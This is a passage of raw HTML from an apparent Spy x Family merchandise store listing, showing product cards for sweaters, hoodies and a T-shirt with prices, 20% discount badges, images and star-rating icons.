  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="680">
    <a href="https://spyxfamily.store/product/spy-x-family-loid-yor-anya-ugly-christmas-sweater" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1768/conversions/spy-x-family-loid-yor-and-anya-small.png?w=250&amp;h=250"
                alt="Spy x Family Loid, Yor &amp; Anya Ugly Christmas Sweater"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-loid-yor-anya-ugly-christmas-sweater" class="capitalize hover:underline leading-3">Spy x Family Loid, Yor & Anya Ugly Christmas Sweater</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="678">
    <a href="https://spyxfamily.store/product/spy-x-family-3d-hoodies-anya-forger-mint-green-balloon-artwork" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1766/conversions/03-small.jpg?w=250&amp;h=250"
                alt="Spy x Family 3D Hoodies – Anya Forger Mint Green Balloon Artwork"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-3d-hoodies-anya-forger-mint-green-balloon-artwork" class="capitalize hover:underline leading-3">Spy x Family 3D Hoodies – Anya Forger Mint Green Balloon Artwork</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="677">
    <a href="https://spyxfamily.store/product/spy-x-family-hoodies-anya-forger-pink-balloon-artwork" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1765/conversions/02-small.jpg?w=250&amp;h=250"
                alt="Spy x Family 3D Hoodies – Anya Forger Pink Balloon Artwork"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-hoodies-anya-forger-pink-balloon-artwork" class="capitalize hover:underline leading-3">Spy x Family 3D Hoodies – Anya Forger Pink Balloon Artwork</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="649">
    <a href="https://spyxfamily.store/product/spy-x-family-t-shirts-spy-x-family-400-classic-t-shirt-rb1804" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1674/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="Spy x Family T-Shirts - Spy x Family  Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-t-shirts-spy-x-family-400-classic-t-shirt-rb1804" class="capitalize hover:underline leading-3">Spy x Family T-Shirts - Spy x Family  Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
